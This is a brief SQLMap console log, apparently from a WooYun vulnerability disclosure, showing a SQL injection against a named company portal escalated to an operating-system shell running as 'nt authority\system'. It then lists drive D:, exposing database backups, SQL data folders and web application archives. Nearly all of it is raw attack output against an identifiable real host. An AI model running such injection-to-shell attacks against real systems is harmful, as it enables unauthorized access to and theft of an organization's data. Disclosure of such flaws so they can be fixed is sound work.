 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/portal/...
do you want to retrieve the command standard output? [Y/n/a] Y
[10:56:55] [INFO] the SQL query used returns 9 entries
[10:56:55] [INFO] retrieved: nt authority\\\\system
[10:56:55] [INFO] retrieved:
[10:56:55] [INFO] retrieved: nt authority\\\\system
[10:56:56] [INFO] retrieved:
[10:56:56] [INFO] retrieved: nt authority\\\\system
[10:56:56] [INFO] retrieved:
[10:56:56] [INFO] retrieved: nt authority\\\\system
[10:56:56] [INFO] retrieved:
[10:56:57] [INFO] retrieved: nt authority\\\\system
command standard output:
---
nt authority\system
nt authority\system
nt authority\system
nt authority\system
nt authority\system
---
os-shell> dir D:
do you want to retrieve the command standard output? [Y/n/a] Y
[10:57:27] [INFO] the SQL query used returns 180 entries
[10:57:27] [INFO] retrieved:  驱动器 D 中的卷是 新加卷
[10:57:28] [INFO] retrieved:  卷的序列号是 1483-B9F8
[10:57:28] [INFO] retrieved:
[10:57:28] [INFO] retrieved:  D:\\\\ 的目录
[10:57:28] [INFO] retrieved:
[10:57:29] [INFO] retrieved: 2011-09-14  17:06             5,561 AddDailyExpense
Action.class
[10:57:29] [INFO] retrieved: 2013-09-18  09:36    <DIR>          databake
[10:57:29] [INFO] retrieved: 2015-03-02  18:27    <DIR>          gfmis.war
[10:57:29] [INFO] retrieved: 2012-03-15  10:33    <DIR>          portal.war
[10:57:30] [INFO] retrieved: 2013-10-29  16:33    <DIR>          sqlbak
[10:57:30] [INFO] retrieved: 2013-05-29  10:30        91,891,200 sqlbak_2013_05_
27.bak
[10:57:30] [INFO] retrieved: 2015-07-24  11:39    <DIR>          sqldata
[10:57:30] [INFO] retrieved: 2012-05-10  17:05    <DIR>          virtual
[10:57:35] [INFO] retrieved: 2012-03-15  13:45    <DIR>          办公平台附件
www.wooyun.org